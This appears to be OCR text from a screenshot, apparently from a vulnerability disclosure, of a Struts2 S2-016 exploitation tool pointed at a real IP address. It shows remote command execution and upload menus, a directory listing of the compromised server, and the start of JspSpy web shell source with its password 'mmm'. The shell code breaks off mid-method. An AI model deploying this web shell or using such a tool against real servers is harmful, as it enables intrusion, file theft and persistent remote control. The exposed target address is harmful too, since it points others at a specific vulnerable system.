 Struts2Exp Modified By GENXOR
目标地址： http://183.129.242.106/monitor/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
data
js
images
admin_left.jsp
index.jsp
proxy.jsp
timeout.jsp
map
tst.jsp
admin_navtre
upload
admin_main_
css
adminindex.js
WEB-INF
mmm.jsp
mytesttest.jsp
admin_top.jsp
META-INF
logs
common
docs
timeout.jsp data images data js upload upload upload upload
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "mmm";
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
private static String SHELL_DIR = null;
public static Map<String,Invoker> ins = new HashMap<String,Invoker>();
private static class MyRequest extends HttpServletRequestWrapper {
public MyRequest(HttpServletRequest req) {
super(req);
}
public String getParameter(String name) {
try {
String value = super.getParameter(name);
www.wooyun.org